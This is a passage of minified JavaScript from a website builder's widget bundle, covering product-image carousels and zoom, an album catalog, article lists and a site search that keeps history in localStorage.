i=this.img_scale_list;e=t?0==e?i.length-1:e-1:e+1===i.length?0:e+1,this.index_scale=e,$(".basic_img_scale_container .img").attr("src",i[e])}},{key:"scaleUpdate",value:function(t){var e=.1;t&&(e=.1),t||(e=-.1);var i=document.querySelector(".basic_img_scale_container .img");this.scale+=e,this.scale<.1&&(this.scale=.1),i.style.transform="scale("+this.scale+")"}},{key:"params_add_link",value:function(){var t=this.listArr.paraList;t.some((function(t){return t.show&&void 0!==t.link}))&&[].concat((0,n.default)(document.querySelectorAll("#u"+this.id+" .detail_other_params"))).forEach((function(e){var i=t.find((function(t){return t.id===e.getAttribute("data-id")}));new c.default($(e),i.link).init()}))}},{key:"a_href",value:function(){var t="view_pattern_pc";-1===$(".preview_frame").attr("class").indexOf("pc_pattern")&&(t="view_pattern_mb");var e=document.querySelector("#u"+this.id+" ."+t+" .detail_specfic_panel.ul-set"),i=void 0;i=[].concat((0,n.default)(e.querySelectorAll(".detail_specfic_panel_item"))).find((function(t){return"none"!==t.style.display})),[].concat((0,n.default)(i.querySelectorAll("a"))).filter((function(t){return t.getAttribute("href")&&-1!==t.getAttribute("href").indexOf("#")})).map((function(t){var e=t.getAttribute("href");return t.setAttribute("data-href",e),t.removeAttribute("href"),t})).forEach((function(t){t.onclick=function(){i.querySelector('a[name="'+t.getAttribute("data-href").slice(1)+'"]').scrollIntoView()}}))}},{key:"swiper_init",value:function(){var t=this;if(5==this.listArr.moduleStyle||6==this.listArr.moduleStyle){var e=!0;this.swiper_pc&&this.swiper_pc.destroy(),$("#u"+this.id).find(".basic_product_detail_swiper").find(".module_has_link").length>0&&(e=!1),"pc"===is_mobile()&&setTimeout((function(){var i=t,n=$("#u"+i.id).find(".basic_product_detail_swiper");t.swiper_pc=new Swiper(n,{loop:e,autoplay:3e3,direction:"horizontal",slidesPerView:1,slidesPerGroup:1,observer:!0,observeParents:!0}),$("#u"+t.id).find(".next").click((function(){i.swiper_pc.slideNext()})),$("#u"+t.id).find(".prev").click((function(){i.swiper_pc.slidePrev()}))}))}if(11===this.listArr.moduleStyle){var i=!0;this.swiper_pc&&this.swiper_pc.destroy(),$("#u"+this.id).find(".basic_product_detail_swiper").find(".module_has_link").length>0&&(i=!1),"pc"===is_mobile()&&setTimeout((function(){var e=$("#u"+t.id).find(".basic_product_detail_swiper");t.swiper_pc=new Swiper(e,{loop:i,autoplay:3e3,slidesPerView:1,slidesPerGroup:1,observer:!0,observeParents:!0,pagination:".pagination",paginationClickable:!0})}))}}}]),t}()},function(t,e,i){"use strict";var n=l(i(1)),a=l(i(2)),r=l(i(27)),o=i(11),s=l(i(13));function l(t){return t&&t.__esModule?t:{default:t}}window.Basic_atlas_catalog=function(){function t(e,i){var a=this;(0,n.default)(this,t),this.data=i,this.pc_widgets_infor=i.pc_widgets_infor,this.listArr=i.listArr,this.id=e,this.all_list=[],this.timer=null,this.now_x=0,this.swiper=null,this.more_list=[],this.total=i.total;var r=is_mobile();this.swiper_init(),$(window).on("resize",s.default.throttle((function(){r!==is_mobile()&&(r=is_mobile(),a.swiper_init(),console.log("屏幕缩放"),a.reset_rolling())}))),this.pc_widgets_infor.page.radioValue&&"0"==this.listArr.module_style?this.page_init():this.data_init(),s.default.init_images_animation(e,i.img_effects)}return(0,a.default)(t,[{key:"page_init",value:function(){var t=this.pc_widgets_infor.page,e=$("#u"+this.id).find(".atlas_catalog_page_frame").attr("data-total");new r.default(e,t,this.isMobile,this.id,this.data_init.bind(this)),this.data_init()}},{key:"request_data_judge",value:function(t){var e=t.join(",");return""==e?"-1,0":e}},{key:"has_page",value:function(t){var e={},i=this.pc_widgets_infor.page;return i&&i.radioValue&&"0"==this.listArr.module_style?(e.rows=i.pageSize,e.page=t):(e.rows=999999,e.page=1),e}},{key:"request_data_filter",value:function(t){var e=this.has_page(t);return"custom"===this.listArr.type?e.ids=this.request_data_judge(this.listArr.custom):e.category_ids=this.request_data_judge(this.listArr.catalog_id),e}},{key:"data_init",value:function(t){var e=this;$.ajax({url:"/?app=site&m=xywidget&a=albumList",data:this.request_data_filter(t),dataType:"json",success:function(t){if(t&&t instanceof Array){var i=e.pc_widgets_infor.page;i.radioValue&&2==i.pageStyle?t.map((function(t){t.name=t.album_name,e.all_list.push(t)})):e.all_list=t,e.horizontal_rolling();var n={widgets_id:e.id,data:e.all_list};(0,o.global_list_del_repeat)(n),e.pc_widgets_infor.page.radioValue&&"0"==e.listArr.module_style&&($("#u"+e.id).find(".atlas_catalog_page_frame").empty(),(0,o.albumDom)(e.id,e.all_list),s.default.init_images_animation(e.id,e.data.img_effects))}}})}},{key:"horizontal_rolling",value:function(){var t=this,e="pc"===is_mobile()?this.pc_widgets_infor.col_num[this.pc_widgets_infor.col_num.radio_val].value:1;if("1"==this.listArr.module_style&&this.all_list.length>e){var i=$("#u"+this.id).find(".headstock");null==this.timer&&(this.timer=setInterval((function(){var e=$("#u"+t.id).find(".list_one").innerWidth();if(e){var n=t.all_list.length*e;console.log(n),t.now_x<=-1*n?t.now_x=0:t.now_x=t.now_x-1,i.css("transform","translateX("+t.now_x+"px)")}}),1e3/60))}}},{key:"reset_rolling",value:function(){$("#u"+this.id).find(".headstock").css("transform","translateX(0px)"),this.now_x=0,null!=this.timer&&(clearInterval(this.timer),this.timer=null),this.horizontal_rolling()}},{key:"swiper_init",value:function(){var t=this;"2"==this.listArr.module_style&&(this.swiper&&this.swiper.destroy(),"pc"===is_mobile()?setTimeout((function(){var e=parseInt(t.pc_widgets_infor.col_num[t.pc_widgets_infor.col_num.radio_val].value),i=t,n=$("#u"+t.id).find(".basic_atlas_catalog_swiper-container");t.swiper=new Swiper(n,{loop:!1,direction:"horizontal",slidesPerView:e,slidesPerGroup:e,observer:!0,observeParents:!0}),$("#u"+t.id).find(".arrow_next").click((function(){i.swiper.slideNext()})),$("#u"+t.id).find(".arrow_prev").click((function(){i.swiper.slidePrev()})),t.swiper.setWrapperTranslate(0)})):setTimeout((function(){var e=$("#u"+t.id).find(".basic_atlas_catalog_swiper-container");t.swiper=new Swiper(e,{loop:!1,direction:"horizontal",slidesPerView:2.222,freeMode:!0}),t.swiper.setWrapperTranslate(0)})))}}]),t}()},function(t,e,i){"use strict";var n=l(i(1)),a=l(i(2)),r=l(i(27)),o=l(i(13)),s=i(11);function l(t){return t&&t.__esModule?t:{default:t}}window.Basic_article_list=function(){function t(e,i){var a=this;if((0,n.default)(this,t),this.swiper=null,this.data=i,this.id=e,this.pc_widgets_infor=i.pcWidgetsInfor,o.default.init_images_animation(e,i.img_effects),(0,s.url_is_cache)()&&(0,s.get_url_cache)().id==this.id&&2!=this.pc_widgets_infor.page.pageStyle){var r=(0,s.get_url_cache)().page;this.page_init(r),this.get_list(r)}else this.page_init(1);this.swiper_init(),$(window).on("resize",o.default.throttle((function(){"pc"==is_mobile()&&a.swiper_init()})))}return(0,a.default)(t,[{key:"page_init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;if("4"==this.pc_widgets_infor.moduleStyle)return!1;var e=this;new r.default(this.data.total,this.data.page,!1,this.id,(function(t){1===t&&$("#u"+e.id+" .j-list").html(""),2!=e.pc_widgets_infor.page.pageStyle&&(0,s.url_add_param)(e.id,t),e.get_list(t)}),t)}},{key:"get_list",value:function(t){var e=this,i=this.data;$.ajax({url:window.location.origin+"/?app=site&m=xywidget&a=articleList",type:"post",data:{page:t,category_ids:e.get_category_ids(i),sort:i.listArr.sort,order:"default"===i.listArr.sortBy?"default":"auto_issue",rows:i.pcWidgetsInfor.page.radioValue?i.pageSize:200,type:i.listArr.type,ids:"id"===i.listArr.addArticleType?i.listArr.articleList.join(","):""},dataType:"json",success:function(t){var n="",a=e.pc_widgets_infor.descNum?e.pc_widgets_infor.descNum:57;t.list.forEach((function(r,o){r._summary=r.summary.length>a?r.summary.substring(0,a)+"...":r.summary,n+=e.domRender("mb"===is_mobile(),i.pcWidgetsInfor,r,o),"0"!==i.pcWidgetsInfor.moduleStyle&&"2"!==i.pcWidgetsInfor.moduleStyle||o!==t.list.length-1&&(n+='<div class="news_list_parting_line"></div>')})),2!==i.page.pageStyle&&$("#u"+e.id+" .j-list").html(n),2===i.page.pageStyle&&$("#u"+e.id+" .j-list").html($("#u"+e.id+" .j-list").html()+n),o.default.init_images_animation(e.id,i.img_effects)},complete:function(){}})}},{key:"get_category_ids",value:function(t){return t.isSystem?t.typeId:"filter"===t.listArr.addArticleType?t.listArr.filterBy.join(","):""}},{key:"domRender",value:function(t,e,i,n){var a="newWindow"===e.jumpWay?"_blank":"_self",r=t?"mb":"pc",o="",s="";this.data.listArr.summeryInit&&!e.showSet.includes("summery")&&(s='style="display:none;"'),("1"===e.moduleStyle||"2"===e.moduleStyle||"3"===e.moduleStyle&&0===n)&&(o+='<div class="news_list_img_box">',o+='<div class="news_list_img animationBox" data-zoom="'+e.backgroundSize.radio_val+'"><img class="animationImg" alt="'+i.title+'" title="'+i.title+'" src="'+(i.img?i.img:"https://sitecdn.71360.com/static/txys-001/image/noimage.jpg")+'" data-href="'+i.url+'" data-target="'+a+'" /></div>',o+="</div>");var l="";e.showSet.find((function(t){return"date"===t}))&&(l='<span class="news_list_item_date">'+i._auto_issue+"</span>");var c="";e.showSet.find((function(t){return"type"===t}))&&(c='<div class="news_list_item_group"><a href="/'+i.type_name+"-0-"+i.type+'.html" data-target="_blank" class="news_list_item_group_item">'+i.category_name+"</a></div>");var u="";return"1"===e.moduleStyle&&(u='<div class="news_list_item_arrow_link" data-device="'+r+'"><div class="news_list_item_arrow"></div></div>'),'<div class="g-basic-article-box j-basic-article-box news_list_item_line jz_hover jz_theme_font_hover_color" data-type="'+e.moduleStyle+'" data-device="'+r+'" data-comb-dom><div class="news_list_item_inner animationBox"><a href="'+i.url+'" class="news_list_item_link" target="'+a+'"></a>'+o+'<div class="news_list_item_content"><div class="news_list_item_header"><h4 class="news_list_item_title jz_theme_font_hover_color jz_hover">'+i.title+"</h4>"+l+'</div><div class="news_list_item_summery" '+s+">"+i._summary+'</div><div class="news_list_item_ext_line">'+c+u+"</div></div></div></div>"}},{key:"swiper_init",value:function(){var t=this;"4"==this.pc_widgets_infor.moduleStyle&&(this.swiper&&this.swiper.destroy(),"pc"===is_mobile()&&setTimeout((function(){var e=parseInt(t.pc_widgets_infor.colNum[t.pc_widgets_infor.colNum.radioVal].value),i=t,n=$("#u"+i.id).find(".basic_article_list_swiper-container");t.swiper=new Swiper(n,{loop:!1,direction:"horizontal",slidesPerView:e,slidesPerGroup:e,observer:!0,observeParents:!0}),$("#u"+t.id).find(".arrow_next").click((function(){i.swiper.slideNext()})),$("#u"+t.id).find(".arrow_prev").click((function(){i.swiper.slidePrev()})),t.swiper.setWrapperTranslate(0)})))}}]),t}()},function(t,e,i){"use strict";var n=c(i(61)),a=c(i(1)),r=c(i(2)),o=c(i(107)),s=i(16),l=c(i(13));function c(t){return t&&t.__esModule?t:{default:t}}window.Basic_article_info=function(){function t(e,i){var n=this;(0,a.default)(this,t),console.log("info-data",i);var r=$("#u"+e+" .j-date").attr("data-date");$("#u"+e+" .j-date").text(function(t,e){var i=void 0,n={"Y+":e.getFullYear().toString(),"m+":(e.getMonth()+1).toString(),"d+":e.getDate().toString(),"H+":e.getHours().toString(),"M+":e.getMinutes().toString(),"S+":e.getSeconds().toString()};for(var a in n)(i=new RegExp("("+a+")").exec(t))&&(t=t.replace(i[1],1===i[1].length?n[a]:n[a].padStart(i[1].length,"0")));return t}("YYYY-mm-dd HH:MM:SS",new Date(1e3*Number(r)))),this.id=e,this.headerDisplay=i.headerDisplay,this.fixedHeader=i.fixedHeader,this.displayContactRadio=i.displayContactRadio,Array.isArray(i.listArr)&&0===i.listArr.length&&(i.listArr={}),this.listArr=i.listArr||{},this.pcWidgetsInfor=i.pcWidgetsInfor,this.isMobile="mb"===is_mobile(),this.swiper=null,this.index_scale=0,this.scale=1,this.img_scale_list=[];var s=is_mobile();this.init_footer_placeholder(),setTimeout((function(){n.isMobile?n.init_mobile():n.init_pc()})),$(window).on("resize",l.default.throttle((function(){var t="mb"===is_mobile();s!==is_mobile()&&(s=is_mobile(),setTimeout((function(){t?n.init_mobile():n.init_pc(),n.init_footer_placeholder()})))}))),new o.default(e,i),"open"!==i.pcWidgetsInfor.share&&$(".detail_func_wrap").hide(),this.a_href()}return(0,r.default)(t,[{key:"init_pc",value:function(){var t=this,e=this,i=0;if(0===this.pcWidgetsInfor.moduleStyle||3===this.pcWidgetsInfor.moduleStyle||4===this.pcWidgetsInfor.moduleStyle){var n=function(t){$("#u"+e.id+" .view_pattern_pc .detail_big_pic_content img").css({display:"none"}),$("#u"+e.id+" .view_pattern_pc .detail_big_pic_content img").eq(t).css({display:"block"}),$("#u"+e.id+" .view_pattern_pc .list_box .swiper-slide").find(".position_center_middle").removeAttr("data-active"),$("#u"+e.id+" .view_pattern_pc .list_box .swiper-slide").eq(t).find(".position_center_middle").attr("data-active",!0)},a=4===this.pcWidgetsInfor.moduleStyle?"vertical":"horizontal",r=new Swiper("#u"+this.id+" .pc-swiper-container",{direction:a,slidesPerView:5,slidesPerGroup:1});$("#u"+this.id+" .view_pattern_pc .detail_big_pic_content .detail_big_pic").eq(0).show().siblings().hide(),$("#u"+this.id+" .view_pattern_pc .list_box .swiper-slide").eq(0).find(".position_center_middle").attr("data-active",!0),$("#u"+this.id+" .view_pattern_pc .list_box .swiper-slide").on("mouseenter",(function(){$("#u"+e.id+" .list_box .swiper-slide .position_center_middle").removeAttr("data-active"),$(this).find(".position_center_middle").attr("data-active",!0),$("#u"+e.id+" .detail_big_pic").eq($(this).index()).show().siblings().hide(),i=$(this).index()}));var o=$("#u"+this.id+" .view_pattern_pc .list_box .swiper-slide").length;$("#u"+this.id+" .detail_small_pic_wrap .icon-jiantouzuo").click((function(){r.slidePrev(),i>0&&n(i-=1)})),$("#u"+this.id+" .detail_small_pic_wrap .icon-jiantouyou").click((function(){r.slideNext(),i<o-1&&n(i+=1)}))}2===this.pcWidgetsInfor.moduleStyle&&($("#u"+this.id+" .view_pattern_pc .product_img_radio .product_img_radio_item_wrap .product_img_radio_item").removeAttr("data-active"),$("#u"+this.id+" .view_pattern_pc .product_img_radio .product_img_radio_item_wrap").eq(0).find(".product_img_radio_item").attr("data-active",!0),$(window).scroll((function(){var e=0;!0===t.fixedHeader&&!0===t.headerDisplay&&(e+=$(".pc_pattern .layout_header").height());var i=(0,s.getTopByWindow)($("#u"+t.id+" .basic_product_detail")[0]),n=$(".basic_product_detail .view_pattern_pc .moduleStyle2").height(),a=$(".basic_product_detail .view_pattern_pc .product_detail_right_content").height(),r=$(window).scrollTop()+e-57-20,o=$(window).scrollTop()+e,l=$(".basic_product_detail .view_pattern_pc .product_img_radio").height();if(r>=i&&o<i+n-a){$("#u"+t.id+" .moduleStyle2 .product_detail_right_content").css({top:20+e+"px",left:$(".basic_product_detail .view_pattern_pc .product_detail_right_content")[0].getBoundingClientRect().left+"px",width:.4*$(".moduleStyle2 .product_detail_wrap").width()+"px",position:"fixed"});var c=$("#u"+t.id+" .product_detail_left_content .detail_small_pic_list").eq(0).width()+36,u=$(window).scrollTop()+e-i,d=parseInt(u/c);$("#u"+t.id+" .product_img_radio .product_img_radio_item_wrap .product_img_radio_item").removeAttr("data-active"),$("#u"+t.id+" .product_img_radio .product_img_radio_item_wrap").eq(d).find(".product_img_radio_item").attr("data-active",!0)}else o>i+n-a?$("#u"+t.id+" .moduleStyle2 .product_detail_right_content").css({top:n-a+"px",left:"59.8413%",width:"40%",position:"absolute"}):$("#u"+t.id+" .moduleStyle2 .product_detail_right_content").css({top:"77px",left:"59.8413%",width:"40%",position:"absolute"});r>=i&&o<i+n+20-l-262?$("#u"+t.id+" .moduleStyle2 .product_img_radio").css({position:"fixed",top:"262px",left:12+(0,s.getLeftByWindow)($(".moduleStyle2 .product_detail_wrap")[0])+"px"}):o>i+n+20-l-262?$("#u"+t.id+" .moduleStyle2 .product_img_radio").css({position:"absolute",top:n-l-262+"px",left:"12px"}):$("#u"+t.id+" .moduleStyle2 .product_img_radio").css({position:"absolute",top:"262px",left:"12px"})})),$("#u"+this.id+" .product_img_radio .product_img_radio_item_wrap").click((function(){var t=$("#u"+e.id+" .product_detail_left_content .detail_small_pic_list").eq(0).width()+36,i=$("#u"+e.id+" .basic_product_detail")[0],n=(0,s.getTopByWindow)(i)+t*$(this).index();$(window).scrollTop(n)}))),this.init_img_scale()}},{key:"init_mobile",value:function(){var t=this;1!==this.pcWidgetsInfor.moduleStyle&&($("#u"+this.id+" .mb-swiper-container .swiper-slide").length>1?this.swiper=new Swiper("#u"+this.id+" .mb-swiper-container",{loop:!0,pagination:".swiper-pagination",paginationType:"fraction"}):($("#u"+this.id+" .mb-swiper-container .swiper-slide").addClass("swiper-no-swiping"),this.swiper=new Swiper("#u"+this.id+" .mb-swiper-container",{pagination:".swiper-pagination",paginationType:"fraction",noSwiping:!0}))),$("#u"+this.id+" .detail_other_message").click((function(){$("#u"+t.id+" .detail_other_message_mobi_wrap").attr("data-active","true")})),$("#u"+this.id+" .detail_other_panel_bg").click((function(){$("#u"+t.id+" .detail_other_message_mobi_wrap").removeAttr("data-active")})),$("#u"+this.id+" .detail_other_message_mobi_btn").click((function(){$("#u"+t.id+" .detail_other_message_mobi_wrap").removeAttr("data-active")}))}},{key:"init_footer_placeholder",value:function(){!("mb"===is_mobile())||"block"!==this.displayContactRadio&&this.displayContactRadio?$(".footer_placeholder").css({height:"0"}):$(".footer_placeholder").css({height:"50px"})}},{key:"init_img_scale",value:function(){var t=this,e=[].concat((0,n.default)(document.querySelectorAll("#u"+this.id+" .position_center_middle.img_click"))).map((function(t){return t.src}));this.img_scale_list=[].concat((0,n.default)(e));var i=this;$(" #u"+this.id+" .detail_big_pic_content").click((function(){var t=this;if(-1!==$(".preview_frame").attr("class").indexOf("pc_pattern")){document.querySelector(".basic_img_scale_container .img").style.transform="scale(1)";var n=e.findIndex((function(e){return e===$(t).find("img").attr("src")}));$(".basic_img_scale_container").show(),$(".basic_img_scale_container .img").attr("src",e[n]),i.index_scale=n,i.scale=1;for(var a=document.querySelector(".basic_img_scale_container .basic_img_scale .all_img "),r=a.lastElementChild;r;)a.removeChild(r),r=a.lastElementChild;e.map((function(t,e){var n=document.createElement("div");n.setAttribute("class","img_box");var r=document.createElement("div");r.setAttribute("style",'background-image:url("'+t+'");width:100%;height:100%'),n.addEventListener("click",(function(){var t=$(this).index();i.index_scale=e+1,i.arrow(!0),function(t){var e=$(".basic_img_scale_container .basic_img_scale .all_img "),i=e.width(),n=e.find(".img_box div").outerWidth(!0)*t,a=(i-110)/2;e.animate({scrollLeft:n-a+"px"},200)}(t)})),n.appendChild(r),a.appendChild(n),r=null}))}})),$("#img_scale_close").click((function(){$(".basic_img_scale_container").hide()})),$(".basic_img_scale_container .img_scale_arrow_left").click((function(){t.arrow(!0)})),$(".basic_img_scale_container .img_scale_arrow_right").click((function(){t.arrow(!1)})),$(".basic_img_scale_container .zoom-in").click((function(){t.scaleUpdate(!0)})),$(".basic_img_scale_container .zoom-out").click((function(){t.scaleUpdate(!1)}))}},{key:"arrow",value:function(t){this.scale=1;var e=this.index_scale;document.querySelector(".basic_img_scale_container .img").style.transform="scale(1)";var i=this.img_scale_list;e=t?0==e?i.length-1:e-1:e+1===i.length?0:e+1,this.index_scale=e,$(".basic_img_scale_container .img").attr("src",i[e])}},{key:"scaleUpdate",value:function(t){var e=.1;t&&(e=.1),t||(e=-.1);var i=document.querySelector(".basic_img_scale_container .img");this.scale+=e,this.scale<.1&&(this.scale=.1),i.style.transform="scale("+this.scale+")"}},{key:"a_href",value:function(){var t=document.querySelector("#u"+this.id+" .news_detail_content.ul-set");[].concat((0,n.default)(t.querySelectorAll("a"))).filter((function(t){return t.getAttribute("href")&&-1!==t.getAttribute("href").indexOf("#")&&"_blank"==t.getAttribute("target")})).map((function(t){return t.setAttribute("target","_self"),t}))}}]),t}()},function(t,e,i){"use strict";var n=s(i(1)),a=s(i(2)),r=i(11),o=i(16);function s(t){return t&&t.__esModule?t:{default:t}}window.Basic_searchs=function(){function t(e,i){(0,n.default)(this,t),this.listArr=i.listArr,this.id=e,this.historyWords=[],null!==localStorage.getItem("historyWords")&&(this.historyWords=localStorage.getItem("historyWords").split(",")),this.pc_widgets_infor=i.pc_widgets_infor,this.timer=null;var a=this;a.createHistory(),$(document).keypress((function(t){var e=void 0;t&&13==t.keyCode&&$("#u"+a.id).find(".basic_searchs").length>0&&$("#u"+a.id).find(".focusInput").length>0&&(e="mb"===is_mobile()?$("#u"+a.id).find(".mb_search_partLine input").val():$("#u"+a.id).find(".searchs_input_content input").val(),a.searchFn(e))})),$("#u"+this.id).find(".searchs_input_content input").focus((function(){if("mb"===is_mobile()){var t=$(this).val();$("#u"+e).find(".site_search_dropdown .site_searchLine input").val(t),$("#u"+e).find(".site_search_dropdown .site_searchLine input").addClass("focusInput"),$("#u"+a.id).find(".site_search_dropdown").animate({height:"100vh"},1e3).css("height","100vh").find("input").focus()}else if(a.historyWords.length>0&&"true"==a.pc_widgets_infor.showHistory||a.listArr.hot_keyWords.length>0){$(this).addClass("focusInput");var i=$("#u"+a.id).find(".site_search_dropdown.hiddenPart").height();document.body.clientHeight-$("#u"+a.id).offset().top<i?$("#u"+a.id).find(".site_search_dropdown").css("top",-i+"px").animate({height:"auto"},1e3).css("height","auto"):$("#u"+a.id).find(".site_search_dropdown").animate({height:"auto"},1e3).css("height","auto"),a.createHistory()}})),$("#u"+this.id).find(".searchs_input_content input").blur((function(){$("#u"+a.id).find(".site_search_dropdown").css({height:0})})),$("#u"+this.id).find(".site_searchLine input").blur((function(){$("#u"+a.id).find(".focusInput").removeClass("focusInput")})),$("#u"+this.id).find(".site_searchLine input").focus((function(){$(this).addClass("focusInput")})),$("#u"+this.id).find(".searchs_btn_content").click((function(){var t="";"mb"===is_mobile()&&(t=$("#u"+a.id).find(".mb_search_partLine input").val())||(t=$("#u"+a.id).find(".searchs_input_content input").val()),a.searchFn(t)})),$("#u"+this.id+" .type_6").find(".iconShow").click((function(){if("mb"===is_mobile()){var t=$(this).val();$("#u"+e).find(".site_search_dropdown .site_searchLine input").val(t),$("#u"+e).find(".site_search_dropdown .site_searchLine input").addClass("focusInput"),$("#u"+a.id).find(".site_search_dropdown").animate({height:"100vh"},1e3).css("height","100vh").find("input").focus()}})),$("#u"+this.id).find(".site_search_dropdown .clearHistory").mousedown((function(t){t.preventDefault(),event.stopPropagation()})),$("#u"+this.id).find(".site_search_dropdown .clearHistory").click((function(){event.stopPropagation(),a.historyWords=[],localStorage.setItem("historyWords",""),$("#u"+e).find(".site_search_dropdown .history_words").remove(),$("#u"+a.id).find(".site_search_dropdown").css({height:0})})),$("#u"+this.id).find(".site_search_mb .site_closeLine").click((function(){$("#u"+a.id).find(".site_search_dropdown.site_search_mb").css("height",0)})),$("#u"+this.id).find(".site_search_mb .site_searchLine .searchs_btn_content").click((function(){var t=$("#u"+a.id).find(".site_searchLine input").val();a.searchFn(t)}))}return(0,a.default)(t,[{key:"searchFn",value:function(t){var e=this.historyWords;if(t=(0,o.filterHtml)(t),console.log("搜索的words:",t),$("html").find(".tipPopPart").length>0)return!1;if(!t)return(0,r.showTip)(),!1;-1===e.indexOf(t)&&(e.length>=5&&(e.length=4),e.splice(0,0,t)),e=(0,o.filterHtml)(e.join(",")),localStorage.setItem("historyWords",e),this.listArr.keyWords=t;var i="/search-0-1-"+encodeURIComponent(t)+".html?wid="+this.id;location.href=i}},{key:"createHistory",value:function(t){var e="",i=this;null!==localStorage.getItem("historyWords")&&(this.historyWords=localStorage.getItem("historyWords").split(","));var n=i.historyWords.filter((function(t){return""!=t}));e+='<div class="search_content">';for(var a=0;a<n.length;a++)e+='<p class="search_content_words">'+(0,o.filterHtml)(n[a])+"</p>";e+="</div>",$("#u"+i.id+" .history_words").find(".search_content").empty().append(e),0==n.length?$("#u"+i.id+" .history_words").hide():$("#u"+i.id+" .history_words").show(),$("#u"+i.id).find(".search_content .search_content_words").mousedown((function(t){t.preventDefault()})),$("#u"+i.id).find(".search_content .search_content_words").click((function(){var t=$(this).text();t=(0,o.filterHtml)(t),$("#u"+i.id).find(".searchs_input_content input").val(t),$("#u"+i.id).find(".searchs_input_content input").blur(),i.searchFn(t)})),"function"==typeof t&&t()}}]),t}()},function(module,exports,__webpack_require__){"use strict";var _classCallCheck2=__webpack_require__(1),_classCallCheck3=_interopRequireDefault(_classCallCheck2),_createClass2=__webpack_require__(2),_createClass3=_interopRequireDefault(_createClass2),_row_y=__webpack_require__(11),_row_lolo=__webpack_require__(13),_row_lolo2=_interopRequireDefault(_row_lolo),_my_page=__webpack_require__(27),_my_page2=_interopRequireDefault(_my_page),_utils=__webpack_require__(16);function _interopRequireDefault(t){return t&&t.__esModule?t:{default:t}}window.Basic_searchs_results=function(){function basic_searchs_results(t,e){(0,_classCallCheck3.default)(this,basic_searchs_results),this.isMobile="mb"===is_mobile(),this.id=t,this.data=e,this.timer=null,this.listArr=e.listArr,this.myPage=null,this.isFirst=!0,this.isReset=!1,this.resetData=!0,this.total=e.total,this.historyWords=[],null!==localStorage.getItem("historyWords")&&(this.historyWords=localStorage.getItem("historyWords").split(",")),this.showPage=e.pc_widgets_infor.page.radioValue,this.pc_widgets_infor=e.pc_widgets_infor,this.showHistory=e.showHistory;this.typeList={product:"产品",article:"文章",help:"帮助",case:"案例",album:"图册",column:"栏目"};var i=this,n={},a=location.search;if(-1!==a.indexOf("?"))for(var r=a.substr(1).split("&"),o=0;o<r.length;o++)n[r[o].split("=")[0]]=unescape(r[o].split("=")[1]);this.wid=n.wid,this.dataShow(n),this.createHistory(),$("#u"+this.id).find(".resultsContent .tabWords").click((function(){if(1===$(".body").find(".tipPopPart").length)return!1;var t=$(this).text();for(var e in i.typeList)i.typeList[e]===t&&e;$(this).addClass("selected").siblings().removeClass("selected"),i.showPage&&(i.isReset=!0),i.resultData(1)})),$(document).keypress((function(t){t&&13==t.keyCode&&$("#u"+i.id).find(".basic_searchs_results").length>0&&i.resultData(1)})),$("#u"+this.id).find(".searchs_input_content input").focus((function(){i.createHistory((function(){if("mb"===is_mobile())return!1;(i.historyWords.length>0||$("#u"+i.id).find(".hot_keyWords").length>0||"true"==i.showHistory)&&$("#u"+t).find(".site_search_dropdown").show().animate({height:"auto"},1e3).css("height","auto")}))})),$("#u"+this.id).find(".searchs_input_content input").blur((function(){$("#u"+t).find(".site_search_dropdown").css("height",0)})),$("#u"+this.id).find(".searchs_btn_content").click((function(){i.showPage&&(i.isReset=!0),i.resultData(1)})),$("#u"+this.id).find(".site_search_dropdown .clearHistory").mousedown((function(t){t.preventDefault()})),$("#u"+this.id).find(".site_search_dropdown .clearHistory").click((function(){localStorage.setItem("historyWords",""),i.historyWords=[],i.createHistory(),$("#u"+t).find(".site_search_dropdown").css("height",0)}))}return(0,_createClass3.default)(basic_searchs_results,[{key:"reType",value:function(t){var e="";for(var i in this.typeList)this.typeList[i]===t&&(e=i);return e}},{key:"page_init",value:function(t){var e=this;e.resultData(t),e.myPage=new _my_page2.default(parseInt(e.total),e.pc_widgets_infor.page,e.isMobile,e.id,(function(t){e.isFirst=!1,e.resultData(t)}))}},{key:"createData",value:function(t){var e="";if(!$("#u"+this.id).find(".searchs_input_content input").val())return(0,_row_y.showTip)(),!1;e=$("#u"+this.id).find(".searchs_input_content input").val();var i={};return"both"===t.data.listArr.searchContent?i.type=["product","article","case","help","album","column"]:i.type=t.data.listArr.searchParam,i.rows=this.showPage?parseInt(this.pc_widgets_infor.page.pageSize):999,i.page=1,i.keyword=e,i.wid=this.wid,i.type=i.type.join(","),i}},{key:"dataShow",value:function(t){var e=t,i=(this.pc_widgets_infor,this);$.ajax({url:"/?app=site&m=xywidget&a=getWidgetInfo",type:"post",data:e,dataType:"json",success:function(t){t.data&&t.data instanceof Object&&(i.getData=t.data,i.total&&i.showPage?i.page_init(1):i.resultData(1))}})}},{key:"createHistory",value:function(t){var e="",i=this;null!==localStorage.getItem("historyWords")&&(this.historyWords=localStorage.getItem("historyWords").split(","));var n=i.historyWords.filter((function(t){return""!=t}));e+='<div class="search_content">';for(var a=0;a<n.length;a++)e+='<p class="search_content_words">'+(0,_utils.filterHtml)(n[a])+"</p>";e+="</div>",$("#u"+i.id).find(".history_content").empty().append(e),0==n.length?$("#u"+i.id+" .history_words").hide():$("#u"+i.id+" .history_words").show(),$("#u"+i.id).find(".searchHeader .search_content_words").mousedown((function(t){t.preventDefault()})),$("#u"+i.id).find(".searchHeader .search_content_words").click((function(){var t=$(this).text();$("#u"+i.id).find(".searchs_input_content input").val(t),i.showPage&&(i.isReset=!0),i.resultData(1),$("#u"+i.id).find(".searchs_input_content input").blur()})),"function"==typeof t&&t()}},{key:"resultData",value:function resultData(page){var _that=this,sendData=_that.createData(_that.getData);if(!sendData)return!1;var typeName=$("#u"+_that.id).find(".selected").attr("data-key");"all"!==typeName&&typeName&&(sendData.type=typeName),sendData.page=page;var historyWords=_that.historyWords;-1===historyWords.indexOf(sendData.keyword)&&(historyWords.length>=5&&(historyWords.length=4),historyWords.splice(0,0,sendData.keyword)),localStorage.setItem("historyWords",(0,_utils.filterHtml)(historyWords.join(","))),_that.createHistory(),$.ajax({url:"/?app=site&m=xywidget&a=searchList",type:"post",data:sendData,dataType:"json",success:function success(res){var resultData={};if(_that.total=res.data.total,0!=res.data.total)$("#u"+_that.id).find(".noResult").hide();else{var words=GET_LANGUAGE("抱歉，没有发现")+' " '+$("#u"+_that.id).find(".searchs_input_content input").val()+' " '+GET_LANGUAGE("的相关结果"),end_words=(0,_utils.filterHtml)(words);$("#u"+_that.id).find(".noResult .tipsWordsPart 